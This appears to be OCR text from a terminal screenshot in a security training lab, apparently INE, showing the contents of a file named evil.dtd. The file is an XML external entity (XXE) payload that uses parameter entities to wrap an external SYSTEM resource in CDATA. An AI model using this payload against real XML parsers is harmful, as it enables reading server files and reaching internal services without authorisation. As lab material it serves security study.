 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# cat evil.dtd
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~#
Shell No. 1 XMLValidator — Mo... 1 2 3 4 10:53